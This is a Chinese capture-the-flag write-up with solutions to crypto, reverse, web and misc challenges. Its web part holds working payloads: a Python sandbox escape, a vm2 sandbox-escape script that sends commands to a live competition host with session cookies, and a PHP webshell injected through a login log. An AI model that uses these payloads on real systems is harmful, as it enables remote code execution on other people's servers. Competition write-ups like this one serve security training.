哎,一天就我一个人在打,队友给力点应该就晋级了,水子哥背锅,不过自己菜也是主要原因😄
crypto
bird
去在线网站https://www.dcode.fr/birds-on-a-wire-cipher一个一个对照,最后flag:
flag{birdislovely}RSA_like
和mini LCTF 2023的not_RSA一样的
# sage
import random
from Crypto.Util.number import *
from gmpy2 import *
import time
############################################
# Config
##########################################
"""
Setting debug to true will display more informations
about the lattice, the bounds, the vectors...
"""
debug = True
"""
Setting strict to true will stop the algorithm (and
return (-1, -1)) if we don't have a correct
upperbound on the determinant. Note that this
doesn't necesseraly mean that no solutions
will be found since the theoretical upperbound is
usualy far away from actual results. That is why
you should probably use `strict = False`
"""
strict = False
"""
This is experimental, but has provided remarkable results
so far. It tries to reduce the lattice as much as it can
while keeping its efficiency. I see no reason not to use
this option, but if things don't work, you should try
disabling it
"""
helpful_only = True
dimension_min = 7 # stop removing if lattice reaches that dimension
############################################
# Functions
##########################################
# display stats on helpful vectors
def helpful_vectors(BB, modulus):
nothelpful = 0
for ii in range(BB.dimensions()[0]):
if BB[ii, ii] >= modulus:
nothelpful += 1
print(nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")
# display matrix picture with 0 and X
def matrix_overview(BB, bound):
for ii in range(BB.dimensions()[0]):
a = ('%02d ' % ii)
for jj in range(BB.dimensions()[1]):
a += '0' if BB[ii, jj] == 0 else 'X'
if BB.dimensions()[0] < 60:
a += ' '
if BB[ii, ii] >= bound:
a += '~'
print(a)
# tries to remove unhelpful vectors
# we start at current = n-1 (last vector)
def remove_unhelpful(BB, monomials, bound, current):
# end of our recursive function
if current == -1 or BB.dimensions()[0] <= dimension_min:
return BB
# we start by checking from the end
for ii in range(current, -1, -1):
# if it is unhelpful:
if BB[ii, ii] >= bound:
affected_vectors = 0
affected_vector_index = 0
# let's check if it affects other vectors
for jj in range(ii + 1, BB.dimensions()[0]):
# if another vector is affected:
# we increase the count
if BB[jj, ii] != 0:
affected_vectors += 1
affected_vector_index = jj
# level:0
# if no other vectors end up affected
# we remove it
if affected_vectors == 0:
print("* removing unhelpful vector", ii)
BB = BB.delete_columns([ii])
BB = BB.delete_rows([ii])
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii - 1)
return BB
# level:1
# if just one was affected we check
# if it is affecting someone else
elif affected_vectors == 1:
affected_deeper = True
for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
# if it is affecting even one vector
# we give up on this one
if BB[kk, affected_vector_index] != 0:
affected_deeper = False
# remove both it if no other vector was affected and
# this helpful vector is not helpful enough
# compared to our unhelpful one
if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(
bound - BB[ii, ii]):
print("* removing unhelpful vectors", ii, "and", affected_vector_index)
BB = BB.delete_columns([affected_vector_index, ii])
BB = BB.delete_rows([affected_vector_index, ii])
monomials.pop(affected_vector_index)
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii - 1)
return BB
# nothing happened
return BB
def attack(N, e, m, t, X, Y):
modulus = e
PR.<x,y> = PolynomialRing(ZZ)
a = N + 1
b = N * N - N + 1
f = x * (y * y + a * y + b) + 1
gg = []
for k in range(0, m + 1):
for i in range(k, m + 1):
for j in range(2 * k, 2 * k + 2):
gg.append(x ^ (i - k) * y ^ (j - 2 * k) * f ^ k * e ^ (m - k))
for k in range(0, m + 1):
for i in range(k, k + 1):
for j in range(2 * k + 2, 2 * i + t + 1):
gg.append(x ^ (i - k) * y ^ (j - 2 * k) * f ^ k * e ^ (m - k))
def order_gg(idx, gg, monomials):
if idx == len(gg):
return gg, monomials
for i in range(idx, len(gg)):
polynomial = gg[i]
non = []
for monomial in polynomial.monomials():
if monomial not in monomials:
non.append(monomial)
if len(non) == 1:
new_gg = gg[:]
new_gg[i], new_gg[idx] = new_gg[idx], new_gg[i]
return order_gg(idx + 1, new_gg, monomials + non)
gg, monomials = order_gg(0, gg, [])
# construct lattice B
nn = len(monomials)
BB = Matrix(ZZ, nn)
for ii in range(nn):
BB[ii, 0] = gg[ii](0, 0)
for jj in range(1, nn):
if monomials[jj] in gg[ii].monomials():
BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](X, Y)
# Prototype to reduce the lattice
if helpful_only:
# automatically remove
BB = remove_unhelpful(BB, monomials, modulus ^ m, nn - 1)
# reset dimension
nn = BB.dimensions()[0]
if nn == 0:
print("failure")
return 0, 0
# check if vectors are helpful
if debug:
helpful_vectors(BB, modulus ^ m)
# check if determinant is correctly bounded
det = BB.det()
bound = modulus ^ (m * nn)
if det >= bound:
print("We do not have det < bound. Solutions might not be found.")
print("Try with highers m and t.")
if debug:
diff = (log(det) - log(bound)) / log(2)
print("size det(L) - size e^(m*n) = ", floor(diff))
if strict:
return -1, -1
else:
print("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")
# display the lattice basis
if debug:
matrix_overview(BB, modulus ^ m)
# LLL
if debug:
print("optimizing basis of the lattice via LLL, this can take a long time")
BB = BB.LLL()
if debug:
print("LLL is done!")
# transform vector i & j -> polynomials 1 & 2
if debug:
print("looking for independent vectors in the lattice")
found_polynomials = False
for pol1_idx in range(nn - 1):
for pol2_idx in range(pol1_idx + 1, nn):
# for i and j, create the two polynomials
PR.<a,b> = PolynomialRing(ZZ)
pol1 = pol2 = 0
for jj in range(nn):
pol1 += monomials[jj](a, b) * BB[pol1_idx, jj] / monomials[jj](X, Y)
pol2 += monomials[jj](a, b) * BB[pol2_idx, jj] / monomials[jj](X, Y)
# resultant
PR.<q> = PolynomialRing(ZZ)
rr = pol1.resultant(pol2)
# are these good polynomials?
if rr.is_zero() or rr.monomials() == [1]:
continue
else:
print("found them, using vectors", pol1_idx, "and", pol2_idx)
found_polynomials = True
break
if found_polynomials:
break
if not found_polynomials:
print("no independant vectors could be found. This should very rarely happen...")
return 0, 0
rr = rr(q, q)
# solutions
soly = rr.roots()
if len(soly) == 0:
print("Your prediction (delta) is too small")
return 0, 0
soly = soly[0][0]
ss = pol1(q, soly)
solx = ss.roots()[0][0]
return solx, soly
def inthroot(a, n):
return a.nth_root(n, truncate_mode=True)[0]
def generate_prime(bit_length):
while True:
a = random.getrandbits(bit_length // 2)
b = random.getrandbits(bit_length // 2)
if b % 3 == 0:
continue
p = a ** 2 + 3 * b ** 2
if p.bit_length() == bit_length and p % 3 == 1 and isPrime(p):
return p
def point_addition(P, Q, mod):
m, n = P
p, q = Q
if p is None:
return P
if m is None:
return Q
if n is None and q is None:
x = m * p % mod
y = (m + p) % mod
return (x, y)
if n is None and q is not None:
m, n, p, q = p, q, m, n
if q is None:
if (n + p) % mod != 0:
x = (m * p + 2) * inverse(n + p, mod) % mod
y = (m + n * p) * inverse(n + p, mod) % mod
return (x, y)
elif (m - n ** 2) % mod != 0:
x = (m * p + 2) * inverse(m - n ** 2, mod) % mod
return (x, None)
else:
return (None, None)
else:
if (m + p + n * q) % mod != 0:
x = (m * p + (n + q) * 2) * inverse(m + p + n * q, mod) % mod
y = (n * p + m * q + 2) * inverse(m + p + n * q, mod) % mod
return (x, y)
elif (n * p + m * q + 2) % mod != 0:
x = (m * p + (n + q) * 2) * inverse(n * p + m * q + r, mod) % mod
return (x, None)
else:
return (None, None)
def special_power(P, a, mod):
res = (None, None)
t = P
while a > 0:
if a & 1:
res = point_addition(res, t, mod)
t = point_addition(t, t, mod)
a >>= 1
return res
def random_padding(message, length):
pad = bytes([random.getrandbits(8) for _ in range(length - len(message))])
return message + pad
c = (59282499553838316432691001891921033515315025114685250219906437644264440827997741343171803974602058233277848973328180318352570312740262258438252414801098965814698201675567932045635088203459793209871900350581051996552631325720003705220037322374626101824017580528639787490427645328264141848729305880071595656587, 73124265428189389088435735629069413880514503984706872237658630813049233933431869108871528700933941480506237197225068288941508865436937318043959783326445793394371160903683570431106498362876050111696265332556913459023064169488535543256569591357696914320606694493972510221459754090751751402459947788989410441472)
N = 114781991564695173994066362186630636631937111385436035031097837827163753810654819119927257768699803252811579701459939909509965376208806596284108155137341543805767090485822262566517029632602553357332822459669677106313003586646066752317008081277334467604607046796105900932500985260487527851613175058091414460877
e = 4252707129612455400077547671486229156329543843675524140708995426985599183439567733039581012763585270550049944715779511394499964854645012746614177337614886054763964565839336443832983455846528585523462518802555536802594166454429110047032691454297949450587850809687599476122187433573715976066881478401916063473308325095039574489857662732559654949752850057692347414951137978997427228231149724523520273757943185561362572823653225670527032278760106476992815628459809572258318865100521992131874267994581991743530813080493191784465659734969133910502224179264436982151420592321568780882596437396523808702246702229845144256038
X = 1 << 469
Y = 2 * inthroot(Integer(2 * N), 2)
res = attack(N, e, 4, 2, X, Y)
print(res) # gives k and p + q, the rest is easy
b, c = res[1], N
Dsqrt = inthroot(Integer(b ^ 2 - 4 * c), 2)
p, q = (b + Dsqrt) // 2, (b - Dsqrt) // 2
assert p * q == N
print(p,q)
求出pq后带入即可
# python
import random
from Crypto.Util.number import *
from gmpy2 import *
c = (59282499553838316432691001891921033515315025114685250219906437644264440827997741343171803974602058233277848973328180318352570312740262258438252414801098965814698201675567932045635088203459793209871900350581051996552631325720003705220037322374626101824017580528639787490427645328264141848729305880071595656587, 73124265428189389088435735629069413880514503984706872237658630813049233933431869108871528700933941480506237197225068288941508865436937318043959783326445793394371160903683570431106498362876050111696265332556913459023064169488535543256569591357696914320606694493972510221459754090751751402459947788989410441472)
N = 114781991564695173994066362186630636631937111385436035031097837827163753810654819119927257768699803252811579701459939909509965376208806596284108155137341543805767090485822262566517029632602553357332822459669677106313003586646066752317008081277334467604607046796105900932500985260487527851613175058091414460877
e = 4252707129612455400077547671486229156329543843675524140708995426985599183439567733039581012763585270550049944715779511394499964854645012746614177337614886054763964565839336443832983455846528585523462518802555536802594166454429110047032691454297949450587850809687599476122187433573715976066881478401916063473308325095039574489857662732559654949752850057692347414951137978997427228231149724523520273757943185561362572823653225670527032278760106476992815628459809572258318865100521992131874267994581991743530813080493191784465659734969133910502224179264436982151420592321568780882596437396523808702246702229845144256038
p,q=12076532702818803027742169983530419558608401078508017894707093811716696786941308547797368731019670776508448150953432566915232808757060410156378938522359551,9504548564498461029558227822137431209369699669992479992757942960885213061136352518231937836400544570835645335056229054429984730840065504477100420427103027
print(p*q==N)
def generate_prime(bit_length):
while True:
a = random.getrandbits(bit_length // 2)
b = random.getrandbits(bit_length // 2)
if b % 3 == 0:
continue
p = a ** 2 + 3 * b ** 2
if p.bit_length() == bit_length and p % 3 == 1 and isPrime(p):
return p
def point_addition(P, Q, mod):
m, n = P
p, q = Q
if p is None:
return P
if m is None:
return Q
if n is None and q is None:
x = m * p % mod
y = (m + p) % mod
return (x, y)
if n is None and q is not None:
m, n, p, q = p, q, m, n
if q is None:
if (n + p) % mod != 0:
x = (m * p + 2) * inverse(n + p, mod) % mod
y = (m + n * p) * inverse(n + p, mod) % mod
return (x, y)
elif (m - n ** 2) % mod != 0:
x = (m * p + 2) * inverse(m - n ** 2, mod) % mod
return (x, None)
else:
return (None, None)
else:
if (m + p + n * q) % mod != 0:
x = (m * p + (n + q) * 2) * inverse(m + p + n * q, mod) % mod
y = (n * p + m * q + 2) * inverse(m + p + n * q, mod) % mod
return (x, y)
elif (n * p + m * q + 2) % mod != 0:
x = (m * p + (n + q) * 2) * inverse(n * p + m * q + r, mod) % mod
return (x, None)
else:
return (None, None)
def special_power(P, a, mod):
res = (None, None)
t = P
while a > 0:
if a & 1:
res = point_addition(res, t, mod)
t = point_addition(t, t, mod)
a >>= 1
return res
def random_padding(message, length):
pad = bytes([random.getrandbits(8) for _ in range(length - len(message))])
return message + pad
# 跟NovelSystem稍有区别,这里可以算出phi求出d,解密方式和加密用同一函数
phi = (p**2 + p + 1)*(q**2 + q + 1)
d = invert(e,phi)
m = special_power(c,d,N)
flag = b''.join([long_to_bytes(v)[:19] for v in m])
print(flag)
#flag{4872c7e4cc11508f8325f6fb68512a23}crackme

dirty_flag
python多线程爆破,可以通过leave爆破得到flag的各个块
import hashlib
import itertools
from string import digits
if __name__ == "__main__":
tree = ['55cfb0b1cf88f01fc9ed2956a02f90f9014d47ad303dbb52fe7d331ddea37d88',
'b665a90585127215c576871b867e203e5a00107d11824d34ba2cb5f7c4fd9682',
'4cac70a760893573e0e5e90f44547e9dc5a53a9f414d36bc24d2d6fd03970ec2',
'28c372a73cc57472fd1f0e8442115ee2ac53be83800eae6594b8aa9b4c7d48f6',
'398563820c257329e66a7fffe9e0ce512b54261378dbd329222a7729ca0484fc',
'a36ac422a339e2b40596b5162b22f89d27a27dbbc8c7292c709a069673eb470b',
'd35886043eee094a310136ae21c4c7af5bcd7c68e6a547cbd5069dd6baee1a63',
'41a5f7781dc69308b187e24924e0a0a337cdcc36f06b736dd99810eda7bb867b',
'41a5f7781dc69308b187e24924e0a0a337cdcc36f06b736dd99810eda7bb867b',
'a64cd974e0dbd6f6a289ebd2080ffb6e8ac47f794e02cde4db2239c42f63b6ba',
'e813a50278e41a5ea532c95f99ab616d4ec1ffabad99e1c8fde23886bb600005',
'8d4bd8d58ddd11cea747d874e676582bb219b065b2989d96b566f0689a3aaff5',
'8d4bd8d58ddd11cea747d874e676582bb219b065b2989d96b566f0689a3aaff5',
'e477515e963dc46294e815f9b1887541d225f4b027a7129608302ba8d07faef2',
'e477515e963dc46294e815f9b1887541d225f4b027a7129608302ba8d07faef2']
# flag = ['flag{09xxxxxx', 'xxxx', 'xxxx', 'xxxx', 'xxxxxx755ca2}']
alpha_bet = digits + 'abcdef'
strlist = itertools.product(alpha_bet, repeat=6)
for i in strlist:
data = i[0] + i[1] + i[2] + i[3] + i[4] + i[5]
data_sha = hashlib.sha256(('flag{09' + data).encode('utf-8')).hexdigest()
data_sha = hashlib.sha256(data_sha.encode('utf-8')).hexdigest()
if data_sha in tree:
print(data)
break
strlist = itertools.product(alpha_bet, repeat=4)
for i in strlist:
data = i[0] + i[1] + i[2] + i[3]
data_sha = hashlib.sha256(data.encode('utf-8')).hexdigest()
data_sha = hashlib.sha256(data_sha.encode('utf-8')).hexdigest()
if data_sha in tree:
print(data)
print(tree.index(data_sha))
strlist = itertools.product(alpha_bet, repeat=6)
for i in strlist:
data = i[0] + i[1] + i[2] + i[3] + i[4] + i[5]
data_sha = hashlib.sha256((data + '755ca2}').encode('utf-8')).hexdigest()
data_sha = hashlib.sha256(data_sha.encode('utf-8')).hexdigest()
if data_sha in tree:
print(data)
break
"""
806994
45ef
10
5a04
9
bde0
11
c69658
"""
# flag{09806994-5a04-45ef-bde0-c69658755ca2}web
CookieBack
直接访问/cookie就有提示

要我们偷cookie,不过实际上你传自己的cookie就行了
ezpython
网页里直接可以让我们运行python代码,所以直接ssti即可
for i in range(500):
res=''
try:
res=''.__class__.__bases__[0].__subclasses__()[i].__init__.__globals__['__bui'+'ltins__']
except Exception as e:
pass
a='e'+'val'
if a in res:
print(i)先找eval

然后找flag名字

print(''.__class__.__bases__[0].__subclasses__()[100].__init__.__globals__['__bui'+'ltins__']['e'+'val']("__im"+"port__('o"+"s').po"+"pen('find -name flag').read()"))
最后直接cat即可
print(''.__class__.__bases__[0].__subclasses__()[100].__init__.__globals__['__bui'+'ltins__']['e'+'val']("__im"+"port__('o"+"s').po"+"pen('cat ./flag').read()"))easy_node
貌似是个nday,参考https://gist.github.com/leesh3288/381b230b04936dd4d74aaf90cc8bb244
先去/vm2_tester接口注册一下

然后替换cookie跑脚本即可
import requests
url = 'http://116.236.144.37:27900/vm2'
data = {"code":"eval(\"const stack=()=>{new Error().stack;stack();};err = {};const handler = {getPr\"+\"ototypeOf(target) {(stack)();}};const proxiedErr = new Proxy(err, handler);try {throw proxiedErr;} catch ({constructor: c}) {c.constructor('return process')().mainModule.require('child_process').execSync('cat /f*');}\")"}
headers = {
"Content-Type": "application/json",
"Cookie": "rt_web_csrf_token=ct6wK4YrkN84eUiKXteHENamjzQh4qwgw5Mnwxjqp5vvbqQElt1YHKSpteC8dsS4; rt_web__jwt_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiZjQyYjRhZTQ1N2FhMzEyNjE5ZTZhOWU2MTI1NzI4MjIiLCJ1c2VybmFtZSI6IjE1MzEwODE1OTgwIiwiZXhwIjoxNjg0NjQ2NjAxLCJlbWFpbCI6IjI0MjU0MDQyNDBAcXEuY29tIn0.n4edxXhQMx3waR-aWiL2Di8WhkW9mhVCNTgOg6gvCk4; connect.sid=s%3AnWhaRQblCwhal3RbKAv1tuAojCznvfdS.E17HsBqhQ7h5zxzRIKwHPnctzLFClG7U9LItEJSTpBg"
}
response = requests.post(url, json=data, headers=headers)
print(response.text)fun_java
Jckson调getter,然后TemplatesImpl命令执行,和阿里云bypass_1差不多,但我没做出来
easy_log
这个题蛮有意思的,首先查看源码,会发现题目会用一个php文件记录你的登录日志:

你如果想通过修改username或者password的值写马都是不太现实的,因为password的值是被md5后写入的,而username那里能过滤的都过滤的差不多了<,引号啥的都不能出现,聪明的人可能会想到那个ip或者url能不能写马呢,这确实是可以的,我们可以这样传值:


这不是写进php去了吗,怎么没解析呢?我们查看源码可以发现,题目的waf直接把<替换成<,这玩意儿只是在html里看起来是<,当然不是正确的语法

所以其实路被堵死的差不多了,但还有一种神奇的做法,就是修改传参的属性,把username=123改成username[123]=123,这样的情况下既没有改变参数的名,服务器可以解析,既绕过了waf,因为waf只对参数的值有效,对参数是无效的

可以看到这样值完全可控了,所以直接写马即可
password=asd&username[<?php system(base64_decode(Y2F0IC9TM3JlY3RfMVNfSDNyZQ)); ?>]=123
misc
good_http
对两张图片进行盲水印
python3 bwmforpy3.py decode one.png theother.png flag.png
得到密码:XD8C2VOKEU
解开压缩包后即可获得flag
complicated_http
导出所有文件,在index(5).php里找到aes加密的key=9d239b100645bd71
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="9d239b100645bd71";
$magicNum=hexdec(substr($key,0,2))%16;
$data=substr($data,0,strlen($data)-$magicNum);
return openssl_decrypt(base64_decode($data), "AES-128-ECB", $key,OPENSSL_PKCS1_PADDING);
}
$post=Decrypt("");
echo $post;
?>继续寻找flag文件,在shell(41).php里找到被加密过后的flag
SBUlHlBCQI4q5uAXto4aSZGYIJqdgdOd/zGfTGZaRaysJWFdgWdnnwRT5x7l/bA6pUoX8pqJNgsNiviuI6anfGgdPjNiPkl3l4seUceQgOb99PwAD9JJwbia/5GHwRTa8���p�w� �7在在线网站用key对密文进行aes解密,得到:
{"status":"c3VjY2Vzcw==","msg":"ZmxhZ3sxZWM1YmU1YS1hZmJkLTQ4NjctODAwYi0zZWI3MzliOWUzYmR9Cg=="}base64后得到flag:
flag{1ec5be5a-afbd-4867-800b-3eb739b9e3bd}